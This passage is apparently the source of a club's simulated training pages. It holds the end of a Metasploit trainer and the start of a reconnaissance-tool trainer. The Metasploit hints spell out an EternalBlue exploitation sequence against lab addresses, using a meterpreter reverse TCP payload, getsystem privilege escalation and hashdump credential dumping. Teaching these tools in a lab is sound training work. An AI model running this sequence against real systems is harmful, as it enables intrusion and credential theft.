    'Type: <code>use exploit/windows/smb/ms17_010_eternalblue</code>',
  ],
  '3-2': [
    'A single word reads the loaded module\'s docs.',
    'Not "show info" or "describe" — just one word.',
    'Type: <code>info</code>',
  ],
  '3-3': [
    'The command starts with "show".',
    'Show what — options, payloads, targets? You want options.',
    'Type: <code>show options</code>',
  ],
  '3-4': [
    'The command is "set" followed by an option name and a value.',
    'The option for target host is RHOSTS (with the S).',
    'Type: <code>set RHOSTS 10.10.10.5</code>',
  ],
  '4-1': [
    'Same "show" command pattern.',
    'You want the list of payloads — substitute "payloads" for "options".',
    'Type: <code>show payloads</code>',
  ],
  '4-2': [
    'Use "set payload" followed by the payload path.',
    'The path is windows / x64 / meterpreter / reverse_tcp (slashes between each).',
    'Type: <code>set payload windows/x64/meterpreter/reverse_tcp</code>',
  ],
  '4-3': [
    'Same "set" pattern, but the option is your *listening* address.',
    'The option name is LHOST. The value is 10.10.14.2.',
    'Type: <code>set LHOST 10.10.14.2</code>',
  ],
  '5-1': [
    'A single-word command, non-destructive.',
    'It probes whether the target is vulnerable.',
    'Type: <code>check</code>',
  ],
  '5-2': [
    'You want exploit, but with a flag to background it.',
    'The flag is -j (for "job").',
    'Type: <code>exploit -j</code>',
  ],
  '5-3': [
    'The session subcommand is "sessions" (plural).',
    'It needs the -i flag (interact) and the session ID.',
    'Type: <code>sessions -i 1</code>',
  ],
  '6-1': [
    'A single-word Meterpreter command for system info.',
    'Inside Meterpreter, not the bash uname or Windows ver.',
    'Type: <code>sysinfo</code>',
  ],
  '6-2': [
    'A single-word Meterpreter command for the current user.',
    'Not whoami. The Meterpreter version starts with "get".',
    'Type: <code>getuid</code>',
  ],
  '6-3': [
    'A single-word Meterpreter command. Pattern: get + system.',
    'Tries Named Pipe Impersonation, Token Duplication, and other LPE techniques.',
    'Type: <code>getsystem</code>',
  ],
  '6-4': [
    'A single Meterpreter command for SAM hash dumping.',
    'It\'s exactly two words concatenated: hash + dump.',
    'Type: <code>hashdump</code>',
  ],
  '7-1': [
    'It starts with db_.',
    'You want the database connection status.',
    'Type: <code>db_status</code>',
  ],
  '7-2': [
    'The workspace command takes a flag to add a new one.',
    'Flag is -a, then the workspace name.',
    'Type: <code>workspace -a acme</code>',
  ],
  '7-3': [
    'The msfconsole-integrated nmap is db_nmap.',
    'You need -sV (version detection) and the CIDR target.',
    'Type: <code>db_nmap -sV 10.10.10.0/24</code>',
  ],
  '8-1': [
    'Same "use" pattern as for exploits.',
    'The path is auxiliary/scanner/smb/smb_version.',
    'Type: <code>use auxiliary/scanner/smb/smb_version</code>',
  ],
  '8-2': [
    'Same "set RHOSTS" pattern — but the value is a CIDR range.',
    'The range is 10.10.10.0/24.',
    'Type: <code>set RHOSTS 10.10.10.0/24</code>',
  ],
  '8-3': [
    'A single-word command to fire the scanner.',
    'For auxiliary modules the convention is "run" (exploit also works).',
    'Type: <code>run</code>',
  ],
};

function escapeHtml(s){
  return s.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');
}

const challengeIds = ['1-1','1-2','1-3','2-1','2-2','2-3','3-1','3-2','3-3','3-4','4-1','4-2','4-3','5-1','5-2','5-3','6-1','6-2','6-3','6-4','7-1','7-2','7-3','8-1','8-2','8-3'];
const TOTAL = challengeIds.length;
const histories = {};
const histPos = {};

function setupChallenge(id){
  const input = document.getElementById('i-'+id);
  const term = document.getElementById('t-'+id);
  const prefix = document.getElementById('p-'+id);
  if(!input || !term) return;
  histories[id] = histories[id] || [];
  histPos[id] = -1;

  // Restore solved state
  if(state.completed[id]){
    const ch = document.getElementById('ch-'+id);
    if(ch) ch.classList.add('solved');
    const st = document.getElementById('st-'+id);
    if(st){ st.textContent='solved'; st.classList.add('solved'); }
  }

  input.addEventListener('keydown', async (e) => {
    if(e.key==='ArrowUp'){
      e.preventDefault();
      const h = histories[id];
      if(h.length===0) return;
      if(histPos[id] < h.length-1) histPos[id]++;
      input.value = h[h.length - 1 - histPos[id]] || '';
      return;
    }
    if(e.key==='ArrowDown'){
      e.preventDefault();
      const h = histories[id];
      if(histPos[id] > 0){ histPos[id]--; input.value = h[h.length - 1 - histPos[id]] || ''; }
      else { histPos[id] = -1; input.value = ''; }
      return;
    }
    if(e.key !== 'Enter') return;
    const cmd = input.value;
    if(!cmd.trim()) return;
    histories[id].push(cmd);
    histPos[id] = -1;
    input.value = '';

    // Echo command
    const promptHtml = prefix ? prefix.innerHTML : '&gt;';
    appendTerm('t-'+id, [{text: promptHtml + ' <span class="term-cmd">'+ escapeHtml(cmd) +'</span>', cls:''}]);

    // Builtins
    const lc = cmd.trim().toLowerCase();
    if(lc === 'clear'){ clearTerm('t-'+id); return; }
    if(lc === 'help' || lc === '?'){
      appendTerm('t-'+id, [
        {text:'<span class="term-dim">// Trainer builtins: clear, help. Otherwise type the command the challenge asks for.</span>', cls:''},
        {text:'<span class="term-dim">// ↑/↓ for command history.</span>', cls:''},
      ]);
      return;
    }
    if(lc === 'exit' || lc === 'quit' || lc === 'back'){
      appendTerm('t-'+id, [{text:'<span class="term-dim">// (would exit/back in real msfconsole — stay here to finish the challenge)</span>', cls:''}]);
      return;
    }

    const validator = CH[id];
    if(!validator){ appendTerm('t-'+id, [{text:'<span class="term-err">no validator wired up</span>', cls:''}]); return; }
    const result = validator.validate(cmd);
    appendTerm('t-'+id, result.output);

    if(result.ok && !state.completed[id]){
      state.completed[id] = true;
      saveState();
      const ch = document.getElementById('ch-'+id);
      if(ch) ch.classList.add('solved');
      const st = document.getElementById('st-'+id);
      if(st){ st.textContent='solved'; st.classList.add('solved'); }
      updateProgress();
      toast('CHALLENGE '+id+' SOLVED');
    }
  });
}

function hint(id, level){
  const box = document.getElementById('h-'+id);
  const arr = HINTS[id];
  if(!box || !arr) return;
  const text = arr[level-1] || '(no hint)';
  box.innerHTML = '<strong>Hint '+level+':</strong> '+text;
  box.classList.add('show');
  state.hintsUsed = (state.hintsUsed||0) + 1;
  saveState();
  updateProgress();
}

function updateProgress(){
  const counts = {1:[0,3],2:[0,3],3:[0,4],4:[0,3],5:[0,3],6:[0,4],7:[0,3],8:[0,3]};
  let total = 0;
  challengeIds.forEach(id => {
    const m = parseInt(id.split('-')[0],10);
    if(state.completed[id]){ counts[m][0]++; total++; }
  });
  for(let m=1; m<=8; m++){
    const [done, max] = counts[m];
    const pct = Math.round((done/max)*100);
    const bar = document.getElementById('prog-'+m);
    const txt = document.getElementById('progt-'+m);
    if(bar) bar.style.width = pct+'%';
    if(txt) txt.textContent = done+' / '+max;
  }
  const sd = document.getElementById('stat-done');
  const sh = document.getElementById('stat-hints');
  const sp = document.getElementById('stat-pct');
  if(sd) sd.textContent = total+' / '+TOTAL;
  if(sh) sh.textContent = state.hintsUsed||0;
  if(sp) sp.textContent = Math.round((total/TOTAL)*100)+'%';
}

function toast(msg){
  const el = document.getElementById('toast');
  if(!el) return;
  el.textContent = msg;
  el.classList.add('show');
  setTimeout(()=>el.classList.remove('show'), 2200);
}

function exportState(){
  const json = JSON.stringify(state);
  const enc = btoa(unescape(encodeURIComponent(json)));
  const ta = document.getElementById('export-text');
  if(ta) ta.value = enc;
  document.getElementById('modal-export').classList.add('show');
}
function copyExport(){
  const ta = document.getElementById('export-text');
  if(!ta) return;
  ta.select();
  try{ navigator.clipboard.writeText(ta.value); toast('COPIED'); }
  catch(e){ document.execCommand('copy'); toast('COPIED'); }
}
function showImport(){
  document.getElementById('import-text').value = '';
  document.getElementById('modal-import').classList.add('show');
}
function closeModal(id){
  const el = document.getElementById(id);
  if(el) el.classList.remove('show');
}
function doImport(){
  const ta = document.getElementById('import-text');
  if(!ta) return;
  const v = ta.value.trim();
  if(!v){ toast('NOTHING TO IMPORT'); return; }
  try{
    const json = decodeURIComponent(escape(atob(v)));
    const obj = JSON.parse(json);
    state = Object.assign({completed:{}, hintsUsed:0}, obj);
    saveState();
    closeModal('modal-import');
    // Rewire UI for newly-solved challenges
    challengeIds.forEach(id => {
      const ch = document.getElementById('ch-'+id);
      const st = document.getElementById('st-'+id);
      if(state.completed[id]){
        if(ch) ch.classList.add('solved');
        if(st){ st.textContent='solved'; st.classList.add('solved'); }
      } else {
        if(ch) ch.classList.remove('solved');
        if(st){ st.textContent='unsolved'; st.classList.remove('solved'); }
      }
    });
    updateProgress();
    toast('IMPORTED');
  }catch(e){
    toast('IMPORT FAILED');
  }
}
function resetAll(){
  if(!confirm('Reset all progress? This cannot be undone.')) return;
  try{ localStorage.removeItem(STORE_KEY); }catch(e){}
  location.reload();
}

document.addEventListener('DOMContentLoaded', () => {
  loadState();
  challengeIds.forEach(setupChallenge);
  updateProgress();
  // Auto-run first demo so the page feels alive on load
  if(demos.d1) runDemo('demo-1', demos.d1);
});

// Active section highlighting
window.addEventListener('scroll', () => {
  const links = document.querySelectorAll('.nav-item');
  let active = null;
  for(let m=1; m<=8; m++){
    const sec = document.getElementById('mod-'+m);
    if(sec && sec.getBoundingClientRect().top < 120) active = m;
  }
  links.forEach((l,i) => l.classList.toggle('active', (i+1)===active));
});
</script>

<!-- ══ BETA BUG REPORT BUTTON (added by club) ══ -->
<style>
  #bugReportBtn {
    position: fixed;
    bottom: 20px;
    right: 20px;
    z-index: 99999;
    background: rgba(255,180,84,0.12);
    border: 1px solid rgba(255,180,84,0.5);
    color: #ffb454;
    font-family: monospace, monospace;
    font-size: 13px;
    letter-spacing: 0.05em;
    padding: 10px 16px;
    border-radius: 8px;
    cursor: pointer;
    text-decoration: none;
    backdrop-filter: blur(8px);
    box-shadow: 0 4px 16px rgba(0,0,0,0.4);
    transition: all 0.2s;
    display: flex;
    align-items: center;
    gap: 6px;
  }
  #bugReportBtn:hover {
    background: rgba(255,180,84,0.22);
    box-shadow: 0 0 20px rgba(255,180,84,0.4);
    transform: translateY(-2px);
  }
  @media (max-width: 600px) {
    #bugReportBtn { bottom: 12px; right: 12px; font-size: 12px; padding: 8px 12px; }
  }
</style>
<a href="bug-reports.html?sim=Metasploit%20Trainer" id="bugReportBtn" title="Found a bug? Report it">🐞 Report a Bug</a>
<!-- ══ END BUG REPORT BUTTON ══ -->
</body>
</html>
</file>

<file: recon-trainer.html>
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>RECON // Cyber Command Trainer</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700;800&family=Major+Mono+Display&display=swap" rel="stylesheet">
<style>
  :root{
    --bg:#0a0e0a;
    --bg-2:#0e1410;
    --panel:#0f1612;
    --panel-2:#131c17;
    --border:#1f2d24;
    --green:#00ff88;
    --green-dim:#0a8856;
    --green-glow:rgba(0,255,136,.35);
    --amber:#ffb454;
    --red:#ff5b5b;
    --cyan:#5be0ff;
    --magenta:#ff5bd0;
    --text:#cfe9d8;
    --text-dim:#7da896;
    --text-faint:#3d5b4d;
  }
  *{box-sizing:border-box;margin:0;padding:0}
  html,body{height:100%;}
  body{
    font-family:'JetBrains Mono',monospace;
    background:var(--bg);
    color:var(--text);
    overflow-x:hidden;
    background-image:
      radial-gradient(ellipse at 20% 0%, rgba(0,255,136,.06), transparent 50%),
      radial-gradient(ellipse at 80% 100%, rgba(91,224,255,.04), transparent 50%),
      linear-gradient(rgba(0,255,136,.015) 1px, transparent 1px),
      linear-gradient(90deg, rgba(0,255,136,.015) 1px, transparent 1px);
    background-size: auto, auto, 32px 32px, 32px 32px;
  }
  body::before{
    content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;
    background:repeating-linear-gradient(0deg,rgba(0,0,0,.12) 0,rgba(0,0,0,.12) 1px,transparent 1px,transparent 3px);
    mix-blend-mode:multiply;opacity:.4;
  }
  body::after{
    content:'';position:fixed;inset:0;pointer-events:none;z-index:9998;
    background:radial-gradient(ellipse at center, transparent 60%, rgba(0,0,0,.5) 100%);
  }
  ::selection{background:var(--green);color:#000;}

  /* back button */
  .back-bar{
    position:fixed;top:0;left:0;right:0;
    background:rgba(10,14,10,0.95);
    border-bottom:1px solid var(--border);
    padding:10px 18px;
    display:flex;align-items:center;gap:14px;
    z-index:10000;
  }
  .back-btn{
    font-family:'JetBrains Mono',monospace;
    font-size:11px;letter-spacing:2px;
    color:var(--green);background:transparent;
    border:1px solid var(--green-dim);
    padding:5px 12px;cursor:pointer;
    text-transform:uppercase;
    transition:all .15s;text-decoration:none;
    display:inline-block;
  }
  .back-btn:hover{background:rgba(0,255,136,.08);}
  .back-label{font-size:10px;color:var(--text-faint);letter-spacing:3px;text-transform:uppercase;}

.app{display:grid;grid-template-columns:280px 1fr;min-height:100vh;padding-top:41px;}

.sidebar{
  background:linear-gradient(180deg,var(--bg-2),var(--bg));
  border-right:1px solid var(--border);
  padding:24px 18px;
  position:sticky;top:41px;height:calc(100vh - 41px);overflow-y:auto;
}
.brand{
  font-family:'Major Mono Display',monospace;
  font-size:22px;letter-spacing:2px;
  color:var(--green);
  text-shadow:0 0 12px var(--green-glow);
  margin-bottom:4px;
}
.brand-sub{
  font-size:9px;letter-spacing:4px;color:var(--text-faint);
  text-transform:uppercase;margin-bottom:28px;
  border-bottom:1px dashed var(--border);padding-bottom:18px;
}
.nav-label{font-size:9px;letter-spacing:3px;color:var(--text-faint);text-transform:uppercase;margin:18px 0 10px;}
.nav-item{
  display:block;padding:10px 12px;margin-bottom:4px;
  font-size:12px;color:var(--text-dim);
  border-left:2px solid transparent;
  cursor:pointer;transition:all .15s;position:relative;
  background:transparent;border-radius:0 4px 4px 0;
  text-align:left;width:100%;font-family:inherit;
}
.nav-item:hover{color:var(--green);background:rgba(0,255,136,.04);border-left-color:var(--green-dim);}
.nav-item.active{color:var(--green);background:rgba(0,255,136,.08);border-left-color:var(--green);text-shadow:0 0 8px var(--green-glow);}
.nav-item .pct{position:absolute;right:8px;top:50%;transform:translateY(-50%);font-size:9px;color:var(--text-faint);}
.nav-item.active .pct{color:var(--green);}
.nav-item .progress-bar{position:absolute;bottom:0;left:0;height:1px;background:var(--green);box-shadow:0 0 4px var(--green-glow);transition:width .4s;}

.sidebar-footer{margin-top:24px;padding-top:18px;border-top:1px dashed var(--border);font-size:10px;color:var(--text-faint);}
.stat-line{display:flex;justify-content:space-between;margin:6px 0;}
.stat-val{color:var(--green);}
.iobtns{display:flex;gap:6px;margin-top:14px;}
.iobtn{flex:1;padding:8px;font-size:9px;letter-spacing:1px;background:transparent;border:1px solid var(--border);color:var(--text-dim);cursor:pointer;font-family:inherit;text-transform:uppercase;transition:all .15s;}
.iobtn:hover{border-color:var(--green);color:var(--green);}

main{padding:40px 48px;max-width:1100px;}

.module-header{margin-bottom:32px;}
.module-tag{display:inline-block;font-size:10px;letter-spacing:3px;color:var(--amber);background:rgba(255,180,84,.08);border:1px solid rgba(255,180,84,.3);padding:4px 10px;text-transform:uppercase;margin-bottom:14px;}
.module-title{font-family:'Major Mono Display',monospace;font-size:38px;letter-spacing:1px;color:var(--text);margin-bottom:8px;line-height:1;}
.module-title .accent{color:var(--green);text-shadow:0 0 16px var(--green-glow);}
.module-desc{font-size:13px;color:var(--text-dim);max-width:780px;line-height:1.7;}

.section{background:var(--panel);border:1px solid var(--border);margin-bottom:24px;position:relative;}
.section::before{content:'';position:absolute;top:-1px;left:-1px;width:14px;height:14px;border-top:2px solid var(--green);border-left:2px solid var(--green);}
.section::after{content:'';position:absolute;bottom:-1px;right:-1px;width:14px;height:14px;border-bottom:2px solid var(--green);border-right:2px solid var(--green);}
.section-head{padding:14px 20px;border-bottom:1px solid var(--border);display:flex;align-items:center;gap:12px;background:linear-gradient(90deg,rgba(0,255,136,.04),transparent);}
.section-num{font-size:10px;color:var(--text-faint);letter-spacing:2px;}
.section-title{font-size:13px;letter-spacing:2px;color:var(--green);text-transform:uppercase;}
.section-body{padding:22px 24px;}
.section-body p{font-size:13px;line-height:1.75;color:var(--text);margin-bottom:12px;}
.section-body p.dim{color:var(--text-dim);}
.section-body strong{color:var(--green);font-weight:700;}
.section-body code{background:var(--bg);border:1px solid var(--border);padding:2px 6px;font-size:12px;color:var(--amber);border-radius:2px;}
.section-body ul{list-style:none;margin:10px 0;}
.section-body li{font-size:12px;color:var(--text);line-height:1.8;padding-left:18px;position:relative;}
.section-body li::before{content:'▸';position:absolute;left:0;color:var(--green);}

.flagtable{width:100%;border-collapse:collapse;margin:14px 0;font-size:12px;}
.flagtable th{text-align:left;padding:8px 12px;font-size:10px;letter-spacing:2px;color:var(--text-faint);text-transform:uppercase;border-bottom:1px solid var(--border);}
.flagtable td{padding:9px 12px;border-bottom:1px dashed var(--border);vertical-align:top;}
.flagtable td:first-child{color:var(--amber);white-space:nowrap;font-weight:700;}
.flagtable td:last-child{color:var(--text-dim);}

.terminal{background:#06090a;border:1px solid var(--border);border-radius:6px;overflow:hidden;box-shadow:0 0 0 1px rgba(0,255,136,.1),inset 0 0 80px rgba(0,255,136,.02);margin:14px 0;}
.term-bar{background:#0a0d0a;padding:8px 14px;display:flex;align-items:center;gap:8px;border-bottom:1px solid var(--border);}
.term-dot{width:10px;height:10px;border-radius:50%;}
.term-dot.r{background:#ff5f56;}
.term-dot.y{background:#ffbd2e;}
.term-dot.g{background:#27c93f;}
.term-title{flex:1;text-align:center;font-size:10px;letter-spacing:2px;color:var(--text-faint);text-transform:uppercase;}
.term-body{padding:18px;font-size:13px;line-height:1.6;min-height:120px;max-height:480px;overflow-y:auto;color:#9be8c2;}
.term-body::-webkit-scrollbar{width:6px;}
.term-body::-webkit-scrollbar-thumb{background:var(--border);}

.term-line{white-space:pre-wrap;word-break:break-word;font-family:'JetBrains Mono',monospace;}
.term-prompt{color:var(--green);}
.term-host{color:var(--cyan);}
.term-path{color:var(--amber);}
.term-cmd{color:#fff;}
.term-out{color:#9be8c2;}
.term-ok{color:var(--green);}
.term-warn{color:var(--amber);}
.term-err{color:var(--red);}
.term-info{color:var(--cyan);}

.term-input-line{display:flex;align-items:center;gap:6px;margin-top:6px;}
.term-input{flex:1;background:transparent;border:none;outline:none;color:#fff;font-family:inherit;font-size:13px;caret-color:var(--green);}
.term-input::placeholder{color:var(--text-faint);}

.challenge{background:linear-gradient(135deg,rgba(255,180,84,.04),rgba(255,91,208,.04));border:1px solid rgba(255,180,84,.25);padding:18px 22px;margin:14px 0;position:relative;}
.challenge-tag{position:absolute;top:-1px;right:14px;background:var(--bg);padding:0 10px;font-size:10px;letter-spacing:3px;color:var(--amber);transform:translateY(-50%);}
.challenge h4{font-size:13px;color:var(--text);margin-bottom:10px;letter-spacing:1px;}
.challenge .target{font-size:11px;color:var(--text-dim);margin-bottom:8px;}
.challenge .target span{color:var(--cyan);}

.btn-row{display:flex;gap:8px;margin-top:14px;flex-wrap:wrap;}
.btn{background:transparent;border:1px solid var(--border);color:var(--text-dim);padding:8px 14px;font-family:inherit;font-size:11px;letter-spacing:1.5px;cursor:pointer;text-transform:uppercase;transition:all .15s;}
.btn:hover{border-color:var(--green);color:var(--green);}
.btn.primary{border-color:var(--green-dim);color:var(--green);}
.btn.primary:hover{background:rgba(0,255,136,.08);box-shadow:0 0 12px rgba(0,255,136,.2);}
.btn.amber{border-color:rgba(255,180,84,.4);color:var(--amber);}
.btn.amber:hover{background:rgba(255,180,84,.06);}

.hint-box{margin-top:12px;padding:10px 14px;border-left:2px solid var(--amber);background:rgba(255,180,84,.04);font-size:12px;color:var(--text);line-height:1.6;}
.hint-box .label{color:var(--amber);font-size:10px;letter-spacing:2px;display:block;margin-bottom:4px;}

.verdict{margin-top:12px;padding:10px 14px;font-size:12px;border-radius:2px;display:none;}
.verdict.show{display:block;animation:fadein .2s;}
.verdict.ok{background:rgba(0,255,136,.08);border-left:2px solid var(--green);color:var(--green);}
.verdict.err{background:rgba(255,91,91,.08);border-left:2px solid var(--red);color:var(--red);}
@keyframes fadein{from{opacity:0;transform:translateY(-4px);}to{opacity:1;transform:none;}}

.welcome{padding:20px 0;}
.ascii-banner{font-family:'JetBrains Mono',monospace;font-size:10px;line-height:1.1;color:var(--green);text-shadow:0 0 8px var(--green-glow);white-space:pre;margin-bottom:24px;overflow-x:auto;}
.dash-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:14px;margin-top:20px;}
.dash-card{background:var(--panel);border:1px solid var(--border);padding:18px;cursor:pointer;transition:all .2s;position:relative;overflow:hidden;}
.dash-card::before{content:'';position:absolute;top:0;left:0;width:100%;height:2px;background:linear-gradient(90deg,transparent,var(--green),transparent);transform:translateX(-100%);transition:transform .4s;}
.dash-card:hover{border-color:var(--green-dim);transform:translateY(-2px);}
.dash-card:hover::before{transform:translateX(100%);}
.dash-card .num{font-size:10px;color:var(--text-faint);letter-spacing:2px;}
.dash-card .name{font-size:18px;color:var(--text);margin:6px 0 8px;letter-spacing:1px;font-weight:700;}
.dash-card .desc{font-size:11px;color:var(--text-dim);line-height:1.6;margin-bottom:14px;}
.dash-card .progress-track{height:3px;background:var(--bg);border-radius:2px;overflow:hidden;}
.dash-card .progress-fill{height:100%;background:var(--green);box-shadow:0 0 6px var(--green-glow);transition:width .4s;}
.dash-card .progress-text{font-size:10px;color:var(--text-faint);margin-top:6px;display:flex;justify-content:space-between;}

.modal-bg{display:none;position:fixed;inset:0;background:rgba(0,0,0,.8);z-index:10000;align-items:center;justify-content:center;}
.modal-bg.show{display:flex;}
.modal{background:var(--panel);border:1px solid var(--green-dim);padding:24px;max-width:560px;width:90%;box-shadow:0 0 60px rgba(0,255,136,.1);}
.modal h3{font-size:14px;color:var(--green);margin-bottom:14px;letter-spacing:2px;}
.modal textarea{width:100%;min-height:140px;background:var(--bg);border:1px solid var(--border);color:var(--text);font-family:inherit;font-size:11px;padding:10px;resize:vertical;}
.modal p{font-size:12px;color:var(--text-dim);margin-bottom:10px;}

.kbd{display:inline-block;background:var(--bg);border:1px solid var(--border);border-bottom-width:2px;padding:1px 6px;font-size:11px;color:var(--green);border-radius:3px;}

.toast{position:fixed;bottom:24px;right:24px;background:var(--panel);border:1px solid var(--green);padding:12px 20px;font-size:12px;color:var(--green);box-shadow:0 0 20px rgba(0,255,136,.2);transform:translateX(120%);transition:transform .3s;z-index:10001;}
.toast.show{transform:none;}

@media (max-width:880px){
  .app{grid-template-columns:1fr;}
  .sidebar{position:relative;height:auto;}
  main{padding:24px 16px;}
  .module-title{font-size:26px;}
}
</style>
</head>
<body>

<!-- Back to site bar -->
<div class="back-bar">
  <a href="trainings.html" class="back-btn">← Back to Trainings</a>
  <span class="back-label">Palomar CSC // Recon Command Trainer v1.0</span>
</div>

<div class="app">
  <aside class="sidebar">
    <div class="brand">recon//</div>
    <div class="brand-sub">cyber command trainer v1.0</div>
    <div class="nav-label">// modules</div>
    <button class="nav-item active" data-target="dashboard"><span>00 · Dashboard</span></button>
    <button class="nav-item" data-target="m-searchsploit"><span>01 · searchsploit</span><span class="pct" data-pct="searchsploit">0%</span><span class="progress-bar" data-bar="searchsploit" style="width:0%"></span></button>
    <button class="nav-item" data-target="m-searchscan"><span>02 · searchscan</span><span class="pct" data-pct="searchscan">0%</span><span class="progress-bar" data-bar="searchscan" style="width:0%"></span></button>
    <button class="nav-item" data-target="m-cvebintool"><span>03 · cve-bin-tool</span><span class="pct" data-pct="cvebintool">0%</span><span class="progress-bar" data-bar="cvebintool" style="width:0%"></span></button>
    <button class="nav-item" data-target="m-nmap"><span>04 · nmap NSE</span><span class="pct" data-pct="nmap">0%</span><span class="progress-bar" data-bar="nmap" style="width:0%"></span></button>
    <button class="nav-item" data-target="m-les"><span>05 · linux-exploit-suggester</span><span class="pct" data-pct="les">0%</span><span class="progress-bar" data-bar="les" style="width:0%"></span></button>
    <button class="nav-item" data-target="m-sslscan"><span>06 · sslscan</span><span class="pct" data-pct="sslscan">0%</span><span class="progress-bar" data-bar="sslscan" style="width:0%"></span></button>
    <div class="sidebar-footer">
      <div class="stat-line"><span>OPERATOR</span><span class="stat-val" id="opName">analyst</span></div>
      <div class="stat-line"><span>CHALLENGES</span><span class="stat-val" id="totalChallenges">0/0</span></div>
      <div class="stat-line"><span>HINTS USED</span><span class="stat-val" id="hintsUsed">0</span></div>
      <div class="stat-line"><span>OVERALL</span><span class="stat-val" id="overallPct">0%</span></div>
      <div class="iobtns">
        <button class="iobtn" id="btnExport">Export</button>
        <button class="iobtn" id="btnImport">Import</button>
        <button class="iobtn" id="btnReset">Reset</button>
      </div>
    </div>
  </aside>

  <main id="main">
    <section class="module-content" id="dashboard">
      <div class="welcome">
        <pre class="ascii-banner">██▀███  ▓█████  ▄████▄   ▒█████   ███▄    █
▓██ ▒ ██▒▓█   ▀ ▒██▀ ▀█  ▒██▒  ██▒ ██ ▀█   █
▓██ ░▄█ ▒▒███   ▒▓█    ▄ ▒██░  ██▒▓██  ▀█ ██▒
▒██▀▀█▄  ▒▓█  ▄ ▒▓▓▄ ▄██▒▒██   ██░▓██▒  ▐▌██▒
░██▓ ▒██▒░▒████▒▒ ▓███▀ ░░ ████▓▒░▒██░   ▓██░</pre>
        <div class="module-tag">› secure shell · authenticated</div>
        <h1 class="module-title">welcome <span class="accent">operator</span></h1>
        <p class="module-desc">Six modules. Six tools. Each one teaches you a real-world reconnaissance, vulnerability research, or hardening tool — explanation, simulated terminal output, and hands-on challenges with hints. All progress saves locally in your browser.</p>
        <div class="dash-grid" id="dashGrid"></div>
        <div class="section" style="margin-top:32px;">
          <div class="section-head"><span class="section-num">[INFO]</span><span class="section-title">how to use this trainer</span></div>
          <div class="section-body">
            <p><strong>Each module:</strong> Brief → Command anatomy → Simulated runs → Hands-on challenges</p>
            <ul>
              <li>Type commands into the practice terminals and press Enter</li>
              <li>Use <span class="kbd">↑</span> to recall previous commands</li>
              <li>Use hint buttons (staged — only get as much help as you need)</li>
              <li>Progress saves automatically in your browser</li>
            </ul>
          </div>
        </div>
      </div>
    </section>

    <!-- MODULE 1: SEARCHSPLOIT -->
    <section class="module-content" id="m-searchsploit" style="display:none;">
      <div class="module-header">
        <div class="module-tag">› module 01 · exploit-db cli</div>
        <h1 class="module-title">search<span class="accent">sploit</span></h1>
